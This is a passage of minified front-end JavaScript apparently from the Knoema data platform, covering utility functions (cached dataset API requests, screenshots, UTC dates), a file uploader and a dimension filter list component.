options"),"class":"dlg-select-layout"})).get(0),u=$(f),n,i,r;u.knDialog({dialogClass:t?null:"v7",resizable:!1,modal:!0,width:372,minHeight:t?400:310,buttons:[{text:$.R("~/Js/knoema/Knoema.Utils.js","Create"),click:function(){var i=$(this),t=i.find("form"),n=t.find('input[type="radio"]:checked').val();n||(n="Default");EventTracker.track("Create Page",{"Layout Type":n},function(){t.submit()});EventTracker.increment("Number Of Created Pages")}},"cancel"]});n={full:!0,isPageCreation:!1,isCommunity:t};t&&(i=this.currentLang(),r=this.defaultLang(),n.showWarning=!this.strEquals(i,r)&&i&&r,n.showWarning&&(n.currentLocale=i,n.defaultLocale=r));$.tmpl("Tmpl-knoema-page-dashboard-dialog",n).appendTo(u);u.on("click",".layout-placeholder",function(n){$(n.currentTarget).prev().prop("checked",!0)})},_datasetInfoCache:{},_datasetInfoRequestCache:{},loadDatasetInfo:function(n,t){if($.isFunction(t)){if(!n){t(null);return}if(n=n.toLowerCase(),Knoema.Utils._datasetInfoCache[n])return t(Knoema.Utils._datasetInfoCache[n]);if(Knoema.Utils._datasetInfoRequestCache[n]){Knoema.Utils._datasetInfoRequestCache[n].then(function(){t(Knoema.Utils._datasetInfoCache[n])});return}Knoema.Utils._datasetInfoRequestCache[n]=$.ajax({url:Knoema.Utils.apiUrl(Knoema.Utils.buildUrl("/data/dataset",{datasetIds:n})),success:function(i){var r=i&&i.length>0?i[0]:null;Knoema.Utils._datasetInfoCache[n]=r;delete Knoema.Utils._datasetInfoRequestCache[n];t(r)},error:function(i){i.status===403&&(i.responseText="",i.status=204);delete Knoema.Utils._datasetInfoRequestCache[n];t(null)}})}},cacheRequest:{},cacheRequestGet:function(n){return this.cacheRequest[n]},cacheRequestSet:function(n,t,i){t||i||delete this.cacheRequest[n];this.cacheRequest[n]={value:t,request:i}},checkCachedRequest:function(n,t){var i=this.cacheRequestGet(n);if(typeof i!="undefined"){if(i.value)return t(i.value),!0;if(i.request)return i.request.then(function(){t(Knoema.Utils.cacheRequestGet(n).value)}),!0}return!1},loadDatasetListInfo:function(n,t){var i=Knoema.Utils.apiUrl(Knoema.Utils.buildUrl("/data/dataset",{datasetIds:n.join(",")}));this.checkCachedRequest(i,t)||this.cacheRequestSet(i,null,$.ajax({url:i,success:function(n){Knoema.Utils.cacheRequestSet(i,n,null);t(n)},error:function(){Knoema.Utils.cacheRequestSet(i,null,null);t(null)}}))},domain:"",_dimensionInfoCache:{},_dimensionInfoRequestCache:{},loadDimensionInfo:function(n,t,i){var r,u;if($.isFunction(i)){if(!n||!t){i(null);return}if(n=encodeURIComponent(n),t=encodeURIComponent(t),r=n+t,Knoema.Utils._dimensionInfoCache[r])return i(Knoema.Utils._dimensionInfoCache[r]);if(Knoema.Utils._dimensionInfoRequestCache[r]){Knoema.Utils._dimensionInfoRequestCache[r].then(function(){i(Knoema.Utils._dimensionInfoCache[r])});return}u="/api/1.0/meta/dataset/"+n+"/dimension/"+t;Knoema.Utils._dimensionInfoRequestCache[r]=$.ajax({url:Knoema.Utils.apiUrl(u),success:function(n){Knoema.Utils._dimensionInfoCache[r]=n;delete Knoema.Utils._dimensionInfoRequestCache[r];i(n)},error:function(n){n.status===403&&(n.responseText="",n.status=204);delete Knoema.Utils._dimensionInfoRequestCache[r];i(null)}})}},getSpecialDimensionName:function(n){switch(n){case 1:return"Region";case 2:return"Company";default:return"None"}},aria:{callAlert:function(n){console.log("Aria-Live Alert:",n);$("#site-wai-aria #aria-alerts").empty().append("<div>"+n+"<\/div>")},callStatus:function(n){console.log("Aria-Live Status:",n);$("#site-wai-aria #aria-statuses").empty().append("<div>"+n+"<\/div>")}},takeScreenshot:function(n,t,i){var l;n=n||"body";t=t||{};var e=t.format||"png",a=t.fileName||"image",r=t.width||0,u=t.height||0,v=t.padding||0,f=v*2,c={jpg:"image/jpg",gif:"image/gif",png:"image/png"};if(!c[e]){console.error("[screenshot] Unsupported filetype: ",e);return}var o=$(n),s=o.width(),h=o.height();if(!s||!h){console.error("[screenshot] Container sizes are incorrect: ",s,"×",h);return}l=Math.max((r-f)/s,(u-f)/h,window.devicePixelRatio);$.require(["/Js/vendor/html2canvas.js"],function(){html2canvas(o.get(0),{useCORS:!0,scale:l,onclone:function(n,i){$(i).addClass("screenshot-container").find("*").each(function(){var i=$(this),r,n;i.css({textDecoration:"none"});r=i.css("box-shadow");r!=="none"&&(t.replaceBoxShadows&&(n=r.replace(/^.*rgba?\(([^)]+)\).*$/,"$1").split(", "),n.length<4?n.push(.5):n[3]/=2,i.css({border:"1px solid rgba("+n+")"})),i.css({boxShadow:"none"}))});$.isFunction(t.onclone)&&t.modifyClone(i,n)}}).then(function(n){var s=n.width+f,h=n.height+f,p=s/h,t,o,y;r||u?(r=r||u/p,u=u||r/p):(r=s,u=h);var l=r,v=u,w=(r-f)/(u-f);if(p>w?v=h*r/s:l=s*u/h,l-=f,v-=f,t=document.createElement("canvas"),t.width=r,t.height=u,o=t.getContext("2d"),o.rect(0,0,t.width,t.height),o.fillStyle="#fff",o.fill(),o.drawImage(n,0,0,n.width,n.height,(r-l)/2,(u-v)/2,l,v),y=t.toDataURL(c[e]),y==="data:,"){console.error("[screenshot] Unable to create image");return}$.isFunction(i)?i(y,n):Knoema.Utils.downloadFromUrl(y,a+"."+e)})})},downloadFromUrl:function(n,t){var i=document.createElement("a");i.href=n;i.download=t;i.click();i.remove()},extension2icon:function(n,t){var i,r;if(t=t||"document",n){i={"word-file":["doc","docx"],"excel-file":["xls","xlsx","csv"],"pp-file":["ppt","pptx"],"pdf-file":["pdf"],"png-file":["png","jpg","jpeg","gif","svg"],"twb-file":["twb","twbx"],language:["htm","html","mhtml"]};for(r in i)if(i[r].indexOf(n)!==-1)return r}return t}};Knoema.Utils.UTCDate=function(){for(var u,f,t,n,i,r=arguments.length-1;r>=0;r--)typeof arguments[r]=="undefined"&&[].splice.call(arguments,r,1);if(arguments.length==0)t=new Date,n=t.getFullYear(),this._date=new Date(Date.UTC(n,t.getMonth(),t.getDate())),n<100&&(this._date=new Date(this._date.setFullYear(n)));else if(arguments.length==1)if(typeof arguments[0]=="string")if(u=arguments[0].match(/^(\d{1,2})\/(\d{1,2})\/((?:19|20)\d{2})$/),u){var i=u[1],t=u[2],e=u[3],n=parseInt(e,10);this._date=new Date(Date.UTC(n,parseInt(i,10)-1,parseInt(t,10)));n<100&&(this._date=new Date(this._date.setFullYear(n)))}else if(f=arguments[0].match(/^((?:19|20)\d{2})(?:-(\d{1,2}))?(?:-(\d{1,2}))?$/),f){var e=f[1],n=parseInt(e,10),i=f[2],t=f[3];this._date=t?new Date(Date.UTC(n,parseInt(i,10)-1,parseInt(t,10))):i?new Date(Date.UTC(n,parseInt(i,10)-1,1)):new Date(Date.UTC(n,0,1));n<100&&(this._date=new Date(this._date.setFullYear(n)))}else this._date=Knoema.Utils.isIsoDateFormat(arguments[0])?Knoema.Utils.dateFromISOString(arguments[0],!0):new Date(arguments[0]);else Knoema.Utils.isDate(arguments[0])?(t=arguments[0],n=t.getFullYear(),this._date=new Date(Date.UTC(n,t.getMonth(),t.getDate())),n<100&&(this._date=new Date(this._date.setFullYear(n)))):this._date=typeof arguments[0]=="string"&&Knoema.Utils.isIsoDateFormat(arguments[0])?Knoema.Utils.dateFromISOString(arguments[0],!0):new Date(arguments[0]);else if(arguments.length==2)n=parseInt(arguments[0],10),i=parseInt(arguments[1],10),isNaN(n)||isNaN(i)?this._date=new Date(arguments[0],arguments[1]):(this._date=new Date(Date.UTC(n,i,1)),n<100&&(this._date=new Date(this._date.setFullYear(n))));else if(arguments.length==3){var n=parseInt(arguments[0],10),i=parseInt(arguments[1],10),t=parseInt(arguments[2],10);this._date=isNaN(n)||isNaN(i)||isNaN(t)?new Date(arguments[0],arguments[1],arguments[2]):new Date(Date.UTC(n,i,t));n<100&&(this._date=new Date(this._date.setFullYear(n)))}else this._date=new Date(Date.UTC.apply(this._date,arguments)),arguments[0]&&Number(arguments[0])<100&&(this._date=new Date(this._date.setFullYear(Number(arguments[0]))))};Knoema.Utils.UTCDate.prototype.valueOf=function(){return this._date.valueOf()};Knoema.Utils.UTCDate.prototype.toJSON=function(){return this._date.toJSON()};Knoema.Utils.UTCDate.prototype.toString=function(){return this._date.toUTCString()};Knoema.Utils.UTCDate.prototype.toUTCString=function(){return this._date.toUTCString()};Knoema.Utils.UTCDate.prototype.setUTCMilliseconds=function(){return this._date.setUTCMilliseconds.apply(this._date,arguments)};Knoema.Utils.UTCDate.prototype.setUTCFullYear=function(){return this._date.setUTCFullYear.apply(this._date,arguments)};Knoema.Utils.UTCDate.prototype.getFullYear=function(){return this._date.getUTCFullYear()};Knoema.Utils.UTCDate.prototype.setFullYear=function(){return this._date.setUTCFullYear.apply(this._date,arguments)};Knoema.Utils.UTCDate.prototype.getUTCFullYear=function(){return this._date.getUTCFullYear.apply(this._date,arguments)};Knoema.Utils.UTCDate.prototype.getMonth=function(){return this._date.getUTCMonth()};Knoema.Utils.UTCDate.prototype.setMonth=function(){return this._date.setUTCMonth.apply(this._date,arguments)};Knoema.Utils.UTCDate.prototype.getUTCMonth=function(){return this._date.getUTCMonth()};Knoema.Utils.UTCDate.prototype.setUTCMonth=function(){return this._date.setUTCMonth.apply(this._date,arguments)};Knoema.Utils.UTCDate.prototype.getDate=function(){return this._date.getUTCDate()};Knoema.Utils.UTCDate.prototype.setDate=function(){return this._date.setUTCDate.apply(this._date,arguments)};Knoema.Utils.UTCDate.prototype.getUTCDate=function(){return this._date.getUTCDate()};Knoema.Utils.UTCDate.prototype.setUTCDate=function(){return this._date.setUTCDate.apply(this._date,arguments)};Knoema.Utils.UTCDate.prototype.getDay=function(){return this._date.getUTCDay()};Knoema.Utils.UTCDate.prototype.getTime=function(){return this._date.getTime()}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/knoema/Knoema.FileUploader.55699ed8596723917cb85e4386923119bb452dc6.js
body_size: 535
content:
var Knoema=Knoema||{};Knoema.FileUploader=function(n,t){this._callback=t;this._container=n.container;this._buttonText=n.buttonText;this._filter=n.filter||"img";this._url=null;this._started=!1;this._uploadContainerId=n.uploadContainerId||"upload-container";n.sources||this.initLocalUpload()};Knoema.FileUploader.prototype.initLocalUpload=function(){$.tmpl("Tmpl-file-upload-local",{uploadContainerId:this._uploadContainerId,buttonText:this._buttonText,css:this._buttonText?"text":"image",filter:this._filter}).appendTo(this._container);var n=this._container.find("#"+this._uploadContainerId),t="upload-iframe"+Math.random();n.find("form").prop("target",t);$.browser.msie&&(n.find("button").hide(),n.find("input#file").removeClass("invisible"),n.find("input#file").addClass("ie"));n.find("button").click(function(){return this.nextElementSibling.value=="img"&&($("#file")[0].accept="image/jpg, image/gif, image/png, image/jpeg, image/webp, image/svg, image/ico, image/tiff, image/avif, image/bmp, image/x-icon, image/svg+xml"),n.find("input#file").click(),!1});n.find("input#file").change($.proxy(function(t){if(filePath=$(t.target).val(),filePath!=""){if(this._filter=="img"&&!Knoema.Utils.isImage(filePath))return;n.find("#progress").show();n.find("form").submit();this._started=!0}},this));$(Knoema.Utils.buildHTML("iframe",{name:t})).appendTo(n).load($.proxy(function(){if(this._started){if(n.find("#progress").hide(),$.isFunction(this._callback)){var i=$(n.find("iframe").get(0).contentDocument).find("body").text(),t="";i!=""&&(t=$.parseJSON(i),t.url&&(this._url=t.url));t.error||this._callback(t)}this._started=!1}},this))};Knoema.FileUploader.prototype.initWebUpload=function(){$.tmpl("Tmpl-file-upload-web").appendTo(this._container);var n=this._container.find("input#web-url");n.change($.proxy(function(){$.isFunction(this._callback)&&(this._url=n.val(),/^\s*www\./i.test(this._url)&&(this._url="http://"+this._url),this._callback({url:this._url}))},this))};Knoema.FileUploader.prototype.getFileUrl=function(){return this._url};Knoema.FileUploader.prototype.reset=function(){this._url="";var n=this._container.find("#"+this._uploadContainerId);n.find("input#web-url").length==0?($(n.find("iframe").get(0).contentDocument).find("body").empty(),n.find("input#file").val("")):n.find("input#web-url").empty()};Knoema.FileUploader.prototype.resize=function(n,t,i,r){var u=n,f=t;return n>i&&(f=t*(i/n),u=i),t>r&&(u=n*(r/t),f=r),{width:u,height:f}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/knoema/Knoema.DimensionDisplayList.903e6bb64255bb14a0a7e4fea4db4bfe38c0558d.js
body_size: 14906
content:
var Knoema=Knoema||{};Knoema.DimensionDisplayList=function(n,t){this._container=null;this.datasetId=null;this._timeSelectionManager=null;this.dimensionFilters=null;this._selectedAccordionSection=null;this._singleDatasetMode=null;this._selectedAccordion=null;this._accordianContentHeight=null;this._foldedDimensionId=null;this._options=t;this._datasetInfo=null;this._tsCount=null;this.parent=n;this._indexOfActiveComboDim=-1;this._dimIdsMRU=[];this._numberOfVisibleDimensions=5;this._tsCountHeight=25;this._toggleButtonsHeight=30;this._reversedTime=Boolean(this._reversedTime=n&&n.dataDescriptor&&n.dataDescriptor.Sort&&n.dataDescriptor.Sort.ReversedTime)};Knoema.DimensionDisplayList.prototype.getSelectedAccordionDimensionId=function(){return this._selectedAccordionSection.data("dimensionid")};Knoema.DimensionDisplayList.prototype.load=function(n,t,i,r,u,f,e,o,s,h){var c,v,y,l,a;this._container=n;this._singleDatasetMode=u;this.dimensionFilters=i?i:[];this.datasetId=t;this._foldedDimensionId=e;this._isToggleLayoutClick=o;this._indexOfActiveComboDim=-1;this._dimIdsMRU=[];c=$(this._container);v=this;this._numberOfVisibleDimensions=Math.floor((c.height()-this._tsCountHeight-215)/30);this._numberOfVisibleDimensions<0&&(this._numberOfVisibleDimensions=1);this._indexOfActiveComboDim=this._numberOfVisibleDimensions-1;y=c.find(".dim-filter-select-dataset").detach();c.empty().unbind().undelegate().append(y);this._bindEventHandlers();t&&(l=this.parent&&this.parent.dataDescriptor?this.parent.dataDescriptor.RegionDimensionId:null,!l&&this.parent.dataDescriptor&&(a=this.parent.dataDescriptor.Header.concat(this.parent.dataDescriptor.Stub,this.parent.dataDescriptor.Filter).filter(function(n){return n.isGeo}),l=$.isArray(a)&&a.length?a[0].DimensionId:null),c.busy(this._getDatasetInfo(t,this.parent._datasets,l,$.proxy(function(n){v._useDSv4=Knoema.DsViewerVersion>3&&!this._options.hideAggregations;v._loadDatasetInfo(n,s,f,r,h)},this))));this._containerHeight=c.height()==0?this._containerHeight?this._containerHeight:c.parent().height():c.height()};Knoema.DimensionDisplayList.prototype._loadDatasetInfo=function(n,t,i,r,u){var f=$(this._container),e,o;this._datasetInfo=n;this._calendar=new Knoema.Calendar(this._datasetInfo.calendar);this._isFlatDataset=n.type=="Flat";this._initDimensionFilterList(n,t);$.tmpl("Tmpl-dimension-display-list",this._getTmplOptions(n)).appendTo(f);f.find("button").each(function(){$(this).attr("aria-label",$(this).attr("title"))});e=this._foldedDimensionId=="Time"?!0:!1;o={timeFilter:this._singleDatasetMode?this._findDimensionFilter("Time"):i,frequencies:r,isFoldedDimension:e,isFlatDataset:this._isFlatDataset,datasetId:n.id,renderData:n,singleDatasetMode:this._singleDatasetMode};this.parent._previewOn&&f.find(".show-preview").removeClass("show-preview").addClass("hide-preview").text($.R("~/Js/knoema/Knoema.DimensionDisplayList.js","Off"));this._timeSelectionManager=new Knoema.TimeSelectionManager(f.find('ul[data-dimensionid="Time"]'),o);this.reloadList();this._timeSelectionManager.load();this._updateTsCount(u);$("h3 select.combo").on("click",function(){return!1});$("h3 select.combo").on("change",function(n,u){var o=u?u.dimensionId:$(n.target).find("option:selected").data("dimensionid"),l=this._isSampleLayoutShown(),e,h,c,s;return this._indexOfActiveComboDim=l?0:$.inArray(o,this._dimIdsMRU),l&&(Knoema.Utils.removeItemFromArray(this._dimIdsMRU,o),this._dimIdsMRU=[o].concat(this._dimIdsMRU)),f.empty(),sessionStorage.setItem("ActiveDimension",o),u&&u.direction&&(e=_.findIndex(this.dimensionFilters,function(n){return n.DimensionId===u.dimensionId}),h=this.dimensionFilters[e].Order,u.direction==="up"?this.dimensionFilters[e].Order!==0&&(c=_.findIndex(this.dimensionFilters,function(n){return n.Position===u.position&&n.Order===h-1}),c>-1&&(this.dimensionFilters[e].Order--,this.dimensionFilters[c].Order++)):u.direction==="down"&&(s=_.findIndex(this.dimensionFilters,function(n){return n.Position===u.position&&n.Order===h+1}),s>-1&&this.dimensionFilters[s].DimensionId!==u.dimensionId&&(this.dimensionFilters[e].Order++,this.dimensionFilters[s].Order--))),this._loadDatasetInfo(this._datasetInfo,t,i,r),!1}.bind(this));f.trigger("loaded.displayList",[this.dimensionFilters]);this._reversedTime&&f.find(".reversed-time").addClass("active");this._updateDimensionFilterAggregationVisibility()};Knoema.DimensionDisplayList.prototype.reloadList=function(){var n;Modernizr.sessionstorage&&(n=sessionStorage.getItem("ActiveDimension"),sessionStorage.removeItem("ActiveDimension"));this._isSampleLayoutShown()?this._displayListWithSampleLayout(n):this._displayListWithoutSampleLayout(n)};Knoema.DimensionDisplayList.prototype.getReversedTime=function(){return this._reversedTime};Knoema.DimensionDisplayList.prototype.getFoldedDimension=function(){return this._foldedDimensionId};Knoema.DimensionDisplayList.prototype.isFlatDataset=function(){return this._isFlatDataset};Knoema.DimensionDisplayList.prototype.getDimensions=function(){var t=[],i,n;for(i in this.dimensionFilters)n=this.dimensionFilters[i],n!=null&&(n.Position=="Header"?this._addDimensionFilter(t,n):n.Position=="Stub"?this._addDimensionFilter(t,n):n.Position=="Filter"&&this._addDimensionFilter(t,n));return t};Knoema.DimensionDisplayList.prototype.clearEditStateForCalculatedMembers=function(){this.calculatedMemberInEditMode&&($(this._selectedAccordionSection).find("#"+this.calculatedMemberInEditMode.Key).css("background-color",""),this.calculatedMemberInEditMode=null)};Knoema.DimensionDisplayList.prototype.setTimeSelectionManager=function(n){this._timeSelectionManager=n};Knoema.DimensionDisplayList.prototype.getTimeSelectionManager=function(){return this._timeSelectionManager};Knoema.DimensionDisplayList.prototype.getTimeDimension=function(){return this._timeSelectionManager?this._timeSelectionManager.getTimeDimension():null};Knoema.DimensionDisplayList.prototype.getFrequencies=function(){return this._timeSelectionManager?this._timeSelectionManager.getFrequencies():null};Knoema.DimensionDisplayList.prototype.getCalendarCode=function(){return this._calendar.getCode()};Knoema.DimensionDisplayList.prototype.addMembers=function(n,t){var i,r,f,o,u,e,s,h,c;if(t||(t=this._selectedAccordionSection),i=$(t).data("dimensionid"),r=i=="Time"?this._timeSelectionManager.getTimeDimension():this._findDimensionFilter(i),n&&n.length>0&&t){if(i!="Time"){f=n.splice(0,n.length);for(o in f)u=f[o],this.calculatedMemberInEditMode&&u.Key==this.calculatedMemberInEditMode.Key?(t.find("#"+this.calculatedMemberInEditMode.Key).find("span").text(u.Name),e=this._findMemberIndex(this.calculatedMemberInEditMode.Key,i),e!=-1&&(r.Members[e]=u),this.clearEditStateForCalculatedMembers(),this._updateBubbleAxisSelections(t)):this._addMemberToAccordianTab(u)}else this._timeSelectionManager.addMembers(n),this.clearEditStateForCalculatedMembers();this._updateTsCount();this._showDuplicateMemberNameWarningMessageIfExist()}i=="Time"&&this._options.timeIsAlwaysFoldable?(s=this._timeSelectionManager.getMembers(),s.length>1&&this._timeSelectionManager._dimPosition!=="Header"&&this._showFilterWarningMessage($(this._selectedAccordionSection))):($(t).find("div#filter-warning-message").remove(),this._dimensionToHeader(r)&&(r.Position="Header"),r&&r.Position=="Filter"&&(h=i=="Time"?this._timeSelectionManager.getMemberCount():r.Members.length,(h>1||this.parent.isAllMembersSelectedInDimension(this.datasetId,r.DimensionId))&&this._showFilterWarningMessage($(this._selectedAccordionSection))));c=Knoema.Utils.strEquals(i,this._datasetInfo.regionDimensionId);(c&&!this._singleDatasetMode||i=="Time")&&$(this._selectedAccordionSection).find(".edit-member").each(function(){var n=$(this).siblings(".formula").length>0;n||$(this).remove()})};Knoema.DimensionDisplayList.prototype._modifyTimeRange=function(){var r;if(!this._timeSelectionChangedByUser&&this._tsCount==0&&(r=this._timeSelectionManager.getUiMode(),r=="range")){var u=this._calendar.parse(this._datasetInfo.startDate),n=this._calendar.getYear(u),f=this._timeSelectionManager.getStartDate(),t=this._calendar.getYear(f),e=this._timeSelectionManager.getEndDate(),i;f&&u&&n<t&&(i=this._calendar.toDate(t-10,0,1),n>t-10&&(i=this._calendar.toDate(n,0,1)),this._timeSelectionManager.showTimeRange(i,e,!0),this._updateTsCount())}};Knoema.DimensionDisplayList.prototype._dimensionToHeader=function(n){if(this._options.hideAndSelectRegionDimensionMembers){var t=n.DimensionId,i=this._foldedDimensionId;return i=="Time"||t=="Time"?!1:n.Members.length>1&&n.Position=="Filter"}return!1};Knoema.DimensionDisplayList.prototype._dimensionToFilter=function(n){if(this._options.hideAndSelectRegionDimensionMembers){var t=n.DimensionId,i=this._foldedDimensionId;return i=="Time"||t=="Time"?!1:n.Members.length==1&&(n.Position=="Header"||n.Position=="Stub")}return!1};Knoema.DimensionDisplayList.prototype._addMemberToAccordianTab=function(n){var t=this._selectedAccordionSection,r=null,i,u,f;if(Knoema.Utils.isCalculatedMember(n,!0)?t.find("#"+n.Key).length==0&&(r=this._getCalculatedDimensionMemberHtml(n)):n&&t.find("#"+Knoema.Utils.escapeCSSselector(n)).length==0&&(r=this._getRegularDimensionMemberHtml(n)),r){var e=t.data("dimensionid"),o=this._findDimensionFilter(e),s=!0;return this._options.stub.showXyzAxes&&o&&o.Position=="Stub"?t.find("li.active-axis").length>0?(i=t.find("li.active-axis"),i.after(r),i.hasClass("axis-placeholder")?(u=i.find(".selected-members").attr("id"),u?(i.remove(),$(this._container).trigger("Deselect.MemberListComponent",[[u]])):(this._removeMemberFromOtherDatasetInAxisSelection(i),i.remove(),this._toggleXYZAxesPlaceholder(t))):(i.remove(),this._toggleXYZAxesPlaceholder(t))):t.find("li.empty-axis-placeholder").length>0?(f=$(t.find("li.empty-axis-placeholder").get(0)),f.after(r),f.remove(),this._toggleXYZAxesPlaceholder(t)):t.find("li").length===3?(s=!1,$(this._container).trigger("Deselect.MemberListComponent",[[Knoema.Utils.isCalculatedMember(n,!0)?n.Key:n]]),this._options.stub.showXyzAxes||Knoema.Utils.showWarningMessage($.R("~/Js/knoema/Knoema.DimensionDisplayList.js","X, Y and R axes are already populated. Please select or clear existing selection in left panel to add or replace with new selection on right panel."),"")):t.find("li").length===0&&(t.append(r),this._toggleXYZAxesPlaceholder(t)):t.append(r),s&&this._addMemberToFilter(n,e),!0}return n&&t.find("#-"+Knoema.Utils.isCalculatedMember(n,!0)?n.Key:n).length!=0&&($(this._container).trigger("Deselect.MemberListComponent",[[Knoema.Utils.isCalculatedMember(n,!0)?n.Key:n]]),Knoema.Utils.showWarningMessage($.R("~/Js/knoema/Knoema.DimensionDisplayList.js","X, Y and R axes are already populated. Please select or clear existing selection in left panel to add or replace with new selection on right panel."),"")),!1};Knoema.DimensionDisplayList.prototype._toggleXYZAxesPlaceholder=function(n){var f,i,e,r;if(this._options.stub.showXyzAxes){var t=this,u=n.data("dimensionid"),o=t._findDimensionFilter(u);if(o.Position=="Stub"){for(t._populateCrossDsBubbleAxisSelectionsFromOtherDatasets(n),f="R(optional): ",i=["X: ","Y: ",f],n.find("li").each(function(n){var r=$(this),f,o,e;if(n>2)r.remove();else{f=r.find("span").text();for(o in i)if(f.indexOf(i[o])>-1){f=f.substring(i[o].length);break}r.hasClass("empty-axis-placeholder")||r.hasClass("axis-placeholder")||(r.addClass("axis-placeholder"),e=r.find(".selected-members"),e.data("datasetid")||(e.attr("data-datasetid",t.datasetId),e.attr("data-dimensionid",u),e.attr("data-datasetname",t._datasetInfo.name)));r.find("span").text(i[n]+f)}}),e=n.find("li").length,r=e;r<3;r++)n.append(t._getEmptyAxisPlaceholderHtml(i[r]));t._updateBubbleAxisSelections(n)}}};Knoema.DimensionDisplayList.prototype._getEmptyAxisPlaceholderHtml=function(n){return'<li class="empty-axis-placeholder"><div class="selected-members"><span class="member-name">'+(n||"")+"<\/span><\/div><\/li>"};Knoema.DimensionDisplayList.prototype._addEmptyPlaceholderForBubbleStub=function(n){var i=$(this._selectedAccordionSection),r=i.data("dimensionid"),t=this._findDimensionFilter(r);this._options.stub.showXyzAxes&&t.Position=="Stub"&&!t.IsGeo&&n.after(this._getEmptyAxisPlaceholderHtml())};Knoema.DimensionDisplayList.prototype._populateCrossDsBubbleAxisSelectionsFromOtherDatasets=function(n){var r,s,f,e,i,o,v,l,a,h,t;if(this._options.stub.showXyzAxes&&!this._singleDatasetMode){var u=this,y=function(n){if(n&&n.datasetId!=u.datasetId)return'<li class="uneditable-axis-placeholder"><div class="selected-members" data-datasetid="'+n.datasetId+'" data-dimensionid="'+n.dimensionId+'" data-datasetname="'+n.datasetName+'" data-memberkey="'+n.memberKey+'"><span class="member-name">'+n.memberName+"-"+n.datasetName+'<\/span><a href="#" class="delete-member"><\/a><\/div><\/li>'},c=u.parent.getBubbleChartAxisInfo();if(c){for(r=[],n.find("li").each(function(){var n=$(this);n.hasClass("uneditable-axis-placeholder")||n.hasClass("empty-axis-placeholder")||r.push(n.clone())}),s=["x","y","r"],f=new Array(3),t=0;t<s.length;t++)if(h=s[t],i=c[h],i)if(i.datasetId!=u.datasetId&&this.parent._regionIdMemberKeyMap&&(o=this.parent._regionIdMemberKeyMap,o[i.datasetId]&&o[u.datasetId]&&o[i.datasetId].geoDimensionId==i.dimensionId&&(v=_.findKey(o[i.datasetId].regions,function(n){return n==i.memberKey}),i={datasetId:u.datasetId,memberKey:o[u.datasetId].regions[v]})),i.datasetId!=u.datasetId)f[t]=y(i);else{for(l=!0,e=0;e<r.length;e++)if($(r[e]).length>0&&(a=$(r[e]).find(".selected-members").attr("id"),a==i.memberKey||Math.abs(parseInt(a)).toString()==i.memberKey)){f[t]=r[e];r.splice(e,1);l=!1;break}l&&(f[t]=u._getEmptyAxisPlaceholderHtml())}for(t=0;t<s.length;t++)h=s[t],c[h]||(r[0]?(f[t]=r[0],r.splice(0,1)):f[t]=u._getEmptyAxisPlaceholderHtml());for(n.find("li").remove(),t=0;t<f.length;t++)n.append(f[t])}}};Knoema.DimensionDisplayList.prototype._updateBubbleAxisSelections=function(n){if(this._options.stub.showXyzAxes){var i=["X: ","Y: ","R(optional): "],r=["x","y","r"],t=this.parent.getBubbleChartAxisInfo();t||(t={});n.find("li").each(function(n){var e=$(this),u=e.find("span").text(),o,f,s;if(e.hasClass("empty-axis-placeholder")||e.hasClass("axis-placeholder"))for(o in i)if(u.indexOf(i[o])>-1){u=u.substring(i[o].length);break}f=e.find(".selected-members");s=f.data("datasetname");u=u.replace("-"+s,"");u?t[r[n]]={datasetId:f.data("datasetid"),dimensionId:f.data("dimensionid"),datasetName:s,memberName:u,memberKey:f.attr("id")||f.data("memberkey")}:delete t[r[n]]});this.parent.setBubbleChartAxisInfo(t)}};Knoema.DimensionDisplayList.prototype._removeMemberFromOtherDatasetInAxisSelection=function(n){var t,r;if(this._options.stub.showXyzAxes&&!this._singleDatasetMode&&(t=this.parent.getBubbleChartAxisInfo(),t))for(var f=n.find(".selected-members").data("memberkey"),e=n.find(".selected-members").data("datasetid"),o=n.find(".selected-members").data("dimensionid"),u=["x","y","r"],i=0;i<u.length;i++)if(r=t[u[i]],r&&r.datasetId==e&&Knoema.Utils.strEquals(r.dimensionId,o)&&r.memberKey==f){this.parent.removeMemberFromDatasetDimensions(e,o,f);delete t[u[i]];this.parent.setBubbleChartAxisInfo(t);break}};Knoema.DimensionDisplayList.prototype.getTsCount=function(){return this._tsCount};Knoema.DimensionDisplayList.prototype.getDatasetsInfo=function(){return this._datasetInfo};Knoema.DimensionDisplayList.prototype.allDimensionsInFilter=function(){var n=this.getDimensions(),t,i;if(!n||n.length==0)return!1;for(t in n)if(i=n[t],i.Position!="Filter")return!1;return!0};Knoema.DimensionDisplayList.prototype._displayListWithSampleLayout=function(n){var t=this,u=$(this._container),e,o,f,s,r,i;for(o in this.dimensionFilters)if(f=this.dimensionFilters[o],e=f.Position.toLowerCase(),n){if(f.DimensionId==n)break}else if(f.Position=="Stub")break;u.find(".accordion").each(function(i,r){var u=$(r),o,f;u.find(".reversed-time").click(function(){$reversedTime=u.find(".reversed-time");t._changeReversedTime($reversedTime)});u.find(".clear").click(function(n){return t._clearSelectedMember(n),!1});u.find(".sum-aggr").click(function(n){return t._addSumAggregation(n),!1});u.find(".dim-move-to-stub").click(function(n){return t._moveDimensionToStub(n),!1});u.find(".dim-move-to-header").click(function(n){return t._moveDimensionToHeader(n),!1});u.find(".dim-move-to-filter").click(function(n){return t._moveDimensionToFilter(n),!1});u.find(".dim-move-up").click(function(n){return t._moveUp(n),!1});u.find(".dim-move-down").click(function(n){return t._moveDown(n),!1});o=u.parent().attr("data-position");u.children("ul").each(function(n,i){if(!t._singleDatasetMode){var r=$(i).prev("h3");o=="Header"?(r.find(".dim-move-to-stub").remove(),r.find(".dim-move-to-filter").remove()):r.find(".dim-move-to-header").remove()}});t._toggleUpDownButton(u);f=n?u.find('h3[data-dimensionid="'+n+'"]'):!1;n||u.parent().attr("id")!==e||(f=u.find("h3:first"));u.accordion({fillSpace:!0,animated:!1,active:f});t._makeDimensionFilterContentSortable(u)});s=this._singleDatasetMode?0:25;r=this._containerHeight-s-this._toggleButtonsHeight-105-this._tsCountHeight;u.find(".section-text, .accordion 